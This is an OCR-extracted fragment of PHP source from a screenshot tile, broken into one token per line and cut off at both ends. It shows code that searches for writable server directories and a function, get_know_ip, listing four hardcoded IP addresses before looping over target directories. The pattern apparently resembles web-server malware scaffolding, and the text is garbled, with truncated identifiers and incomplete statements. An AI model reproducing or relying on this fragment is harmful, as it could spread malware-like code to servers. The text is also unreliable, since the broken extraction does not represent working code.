
{
return
 realpath
(
@
ini_get
(
"upload_t
}
if
(
@
is_writeable
(
realpath
(
session_sav
return
 realpath
(
session_save_path
(
}
if
(
@
is_writeable
(
realpath
(
dirname
(
__F
return
 realpath
(
dirname
(
__FILE__
)
)
}
return
null
;
}
function
 get_know_ip
(
)
{
                 $know
[
]
=
"151.236.14.86"
;
                 $know
[
]
=
"149.154.157.133"
;
                 $know
[
]
=
"37.235.54.48"
;
                 $know
[
]
=
"31.215.205.196"
;
                 $name 
=
 get_true_name
(
)
;
                 foreach
(
get_t_dir_mass
(
)
 as $t
)
{